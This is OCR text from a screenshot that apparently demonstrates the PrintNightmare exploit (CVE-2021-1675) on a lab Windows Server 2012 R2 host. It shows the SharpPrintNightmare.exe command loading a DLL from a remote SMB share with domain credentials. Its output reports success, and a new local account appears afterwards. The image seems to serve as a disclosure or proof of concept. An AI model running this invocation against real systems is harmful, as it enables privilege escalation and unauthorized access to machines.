 srv02
Windows Server 2012
Administ
PS C:\Windows\system32\spool\drivers\x64\3> net user
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/3/2021 4:20:21 PM
Password expires 8/14/2021 4:20:21 PM
Password changeable 7/3/2021 4:20:21 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
PS C:\Windows\system32\spool\drivers\x64\3>
Administrator: Windows PowerS
PS C:\git\CVE-2021-1675\SharpPrintNightmare\SharpPrintNightmare\bin\Release> .\SharpPrintNightmare.exe
'\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_64a
5c2d136933c8f\Amd64\UNIDRV.DLL' '\\192.168.1.15' hackit.local domain_user Pass123
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_64a5c2d136933c8f\Amd64
\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
Windows Update
« System... Windows Update
Search Control Panel
Control Panel Home
Check for updates
Change settings
View update history
Restore hidden updates
Windows Update
You're set to automatically
download updates
4 optional updates
are available
Most recent check for updates: Today at 4:16 PM
Updates were installed: Today at 4:03 PM.
You receive updates: For Windows only.
See also
Installed Updates
Windows Server 2012 R2 Datacenter
Build 9600
4:23 PM
7/3/2021